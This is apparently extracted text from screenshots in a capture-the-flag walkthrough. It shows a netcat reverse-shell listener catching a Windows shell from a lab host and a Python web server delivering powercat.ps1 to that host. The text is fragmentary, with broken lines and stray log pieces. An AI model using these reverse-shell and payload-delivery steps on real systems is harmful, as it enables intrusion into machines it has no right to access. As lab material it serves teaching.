 # nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.81] 49693
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\internal-01\log>
restart-vm-
tools
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.81 - - [20/Feb/2020 07:54:10] "GET /powercat.ps1 HTTP/1.1" 200 -
10.10.10.81 - - [20/Feb/2020 07:54:19] "GET /powercat.ps1 HTTP/1.1" 200 -
10.10.10.81 - - [20/Feb/2020 07:54:29] "GET /powercat.ps1 HTTP/1.1" 200 -
internal-0
1[2020-02-20 02:11:30] - harvey - Mozilla/5.
harvey - [2020-02-20 02:13:37] - harvey - [20